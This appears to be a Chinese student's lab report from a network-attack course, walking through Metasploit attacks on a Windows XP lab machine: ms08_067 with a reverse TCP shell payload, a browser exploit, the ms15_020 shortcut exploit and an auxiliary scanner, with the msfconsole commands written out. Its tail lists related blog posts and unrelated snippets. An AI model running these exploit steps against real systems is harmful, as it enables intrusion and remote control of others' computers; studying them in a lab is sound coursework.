20165213 Exp5 MSF基础应用

Exp5 MSF基础应用

实践内容

本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路。具体需要完成:

1.1一个主动攻击实践,如ms08_067; (1分)

1.2 一个针对浏览器的攻击,如ms11_050;(1分)

ms11_050(失败)

ms06_010(成功)

1.3 一个针对客户端的攻击,如Adobe;(1分)

adobe_flash_avm2(失败)

ms15_020(参考李勖同学博客成功)

1.4 成功应用任何一个辅助模块。(0.5分)

以上四个小实践可不限于以上示例,并要求至少有一个是和其他所有同学不一样的,否则扣除0.5分。

基础性回答

用自己的话解释什么是exploit,payload,encode

exploit中文翻译为利用,我的理解就是漏洞,payload是一种装载方式,选择什么方式接收漏洞?encode是加密咯。

.实践过程记录

一、一个主动攻击实践



靶机:windows XP



1.首先查看靶机的ip地址,使用namp --script=vuln 192.168.128.扫描靶机是否有相应的漏洞,扫描结果如下。

.



2.由上图可知道,存在ms08_067和ms17_010漏洞,下面攻击使用ms08_067进行攻击,使用locate ms08_067找到位置。

3.启动msf,输入

use exploit/windows/smb/ms08_067_netapi

set payload generic/shell_reverse_tcp

set LPORT 5213

set RHOST 192.168.192.130

exploit

4.成功

二、一个针对浏览器的攻击(这个应该和大家不一样)

靶机:Windows XP





1.输入

search type:exploit path:windows/browser description:Windows XP

可以得到Windows/browser这个目录下和Windows XP相关的结果。





2.选择其中的ms06_001_wmf_setabortproc使用,输入use exploit/windows/browser/ms06_001_wmf_setabrotproc。

3.set LHOST 192.168.192.129,exploit,会产生一个网址,在windows XP段输入这个网址后,攻击成功。

三、一个针对客户端的攻击

靶机:Windows XP





1.locate ms15_020找到位置。启动msfconsole,输入 use exploit/windows/smb/ms15_020_short_icon_dllloader.





2.操作和之前类似,根据要求输入,完成后如图,生成5213.link,存在root下的隐藏文件夹内,注意设置显示隐藏文件夹。

3.将其拷贝打windows Xp中打开,攻击成功。





四、成功应用任何一个辅助模块

1.使用扫描器扫描出靶机的可用端口

auxiliary/scanner/portscan/tcp。

2.RPORT使用445端口,使用scanner/http/xpath,根据要求填写,

3.在windows xp操作时会反弹数据,内容是XML路径。

实践总结与体会

在实践过程中需要找到合适的靶机,有些靶机的系统补丁过多,很难攻击成功,利用search功能可以查找到漏洞发现的时间,因此选择漏洞发现时间靠后的漏洞也是攻击成功的重要因素。

离实战还缺些什么技术或步骤?

实战过程面对的电脑大多应该是win10系统,想要发现win10的漏洞,可以用search功能,在description中加入win10的信息,但应该很难找的到,所以我们缺少的内容还很多。

20165213 Exp5 MSF基础应用的更多相关文章

- 2018-2019 20165232 Exp5 MSF基础应用

2018-2019 20165232 Exp5 MSF基础应用 一.原理与实践说明 1.实践内容 本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路.具体需要完成: 一个 ...

- 2018-2019 20165237网络对抗 Exp5 MSF基础应用

2018-2019 20165237网络对抗 Exp5 MSF基础应用 实验目标 本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路.具体需要完成: 一个主动攻击实践,如 ...

- 2018-2019 20165221 网络对抗 Exp5 MSF基础

2018-2019 20165221 网络对抗 Exp5 MSF基础 实践内容: 重点掌握metassploit的基本应用方式,重点常用的三种攻击方式的思路.具体需要完成: 一个主动攻击实践,如ms0 ...

- 2018-2019-2 20165206 网络攻防技术 Exp5 MSF基础应用

- 2018-2019-2 20165206<网络攻防技术>Exp5 MSF基础应用 - 实验任务 1.1一个主动攻击实践,如ms08_067; (1分) 1.2 一个针对浏览器的攻击,如 ...

- 2018-2019 20165235 网络对抗 Exp5 MSF基础

2018-2019 20165235 网络对抗 Exp5 MSF基础 1. 实践内容(3.5分) 1.1一个主动攻击实践 攻击方:kali 192.168.21.130 靶机: win7 192.16 ...

- 2018-2019-2 网络对抗技术 20162329 Exp5 MSF基础应用

目录 Exp5 MSF基础应用 一.基础问题回答 二.攻击系统 ms08_067攻击(成功) 三.攻击浏览器 ms11_050_mshtml_cobjectelement(Win7失败) 手机浏览器攻 ...

- 2018-2019-2 20165311《网络对抗技术》Exp5 MSF基础应用

<网络对抗技术>Exp5 MSF基础应用 实验目的 实验内容 一个主动攻击实践(ms08_067) 一个针对浏览器的攻击(ms11_050) 一个针对客户端的攻击(adobe_toolbu ...

- 2018-2019-2 网络对抗技术 20165317 Exp5 MSF基础应用

2018-2019-2 网络对抗技术 20165317 Exp5 MSF基础应用 一.原理与实践说明 1.实践内容 本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路.具 ...

- 2018-2019-2 网络对抗技术 20165225 Exp5 MSF基础应用

2018-2019-2 网络对抗技术 20165225 Exp5 MSF基础应用 验前准备 本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路.具体需要完成: 一个主动攻 ...

随机推荐

- 七、Python-正则表达式

一.正则式表达式语法 正则表达式是一种用来匹配字符串的强有力的武器,设计思想是一种描述性的语言来给字符串定义一个规则,烦死符合规则的字符串,就认为它匹配,否则不匹配 行定位符:用来描述字符串的边界 ^ ...

- spring boot 监听器实例

在日常项目中订单创建成功后,会有类似各式各样的通知.有站内通知.短信通知.微信,app通知. 伪代码: 这里,只用伪代码示例.各式各样的通知 肯定不只一行代码.只是简化.如果后续还要增加各种各样的通知 ...

- orcal - 伪列

数据伪劣 行号 ROWNUM SELECT ROWNUM, empno,ename,sal from emp; 取出第一行数据 SELECT ROWNUM, empno,ename,sal from ...

- TIMESTAMP(6)类型的时间差

TIMESTAMP 数据类型 它包括了所有DATE数据类型的年月日时分秒的信息,而且包括了小数秒的信息. 以分钟为单位查询时间差 select ROUND(TO_NUMBER(to_date(to_c ...

- Webpack 使用url-loader和file-loader打包资源文件

在js中不仅可以通过import引入js文件,还可以引入图片.视频等资源文件,这样webpack打包时就会把所引入的资源文件也一起打包进来 打包进来的文件会返回一个字符串:即文件的路径 要做到这一点, ...

- 开源小程序CMS网站, JeeWx-App-CMS 1.1 版本升级发布,持续更新!

JeeWx-App-CMS开源小程序CMS网站,持续更新ing~ JeeWx-App-CMS 是jeewx开发的小程序网站开源项目,基于小程序wepy语言,具备cms网站的基本功能,能够打造简单易用的 ...

- Nginx之 try_files 指令

location / { try_files $uri $uri/ /index.php; } 当用户请求 http://localhost/example 时,这里的 $uri 就是 /exampl ...

- K8s存储卷、pv和pvc的使用

emptyDIR 临时目录 hostPath :使用主机的路径 网络存储: 传统的设备存储:NAS,SAN 分布式存储:glusterfs,rbd,cephfs 云存储:EBS,Azure,阿里云的 ...

- 手动卸载的vs2010

手动卸载的vs2010: 环境:Win7 卸载工具:IobitUninstaller(绿色版)//个人推荐,比较强大好用按照以下顺序:1.Microsoft .NET Framework 4 框架 ...

- 移动web图片加载完获取img宽高

1.vue中 @load=function(){} 等待img加载完触发load函数 2.window.load=function(){var imgheight=$(".btnimg& ...